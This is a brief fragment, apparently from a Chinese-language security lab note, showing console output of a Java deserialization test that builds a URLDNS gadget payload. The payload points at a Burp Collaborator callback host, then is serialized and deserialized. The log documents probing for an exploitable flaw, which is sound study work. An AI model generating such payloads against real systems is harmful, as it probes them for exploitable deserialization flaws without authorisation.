 运行: URLDNS
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
generating payload object(s) for command: 'http://rtoeumcvn1j0qyi69sovjkql2c89wy.oastify.com'
serializing payload
deserializing payload
进程已结束,退出代码0